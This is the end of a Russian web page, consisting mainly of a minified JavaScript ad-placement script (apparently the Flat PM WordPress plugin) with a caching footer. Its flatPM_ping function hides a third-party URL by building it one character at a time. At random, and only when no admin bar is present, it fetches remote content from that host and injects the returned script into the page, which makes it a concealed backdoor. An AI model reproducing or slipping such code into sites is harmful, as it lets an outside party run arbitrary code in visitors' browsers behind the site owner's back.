<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/1188 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: good-seller.ru @ 2025-07-11 14:05:49 by W3 Total Cache
-->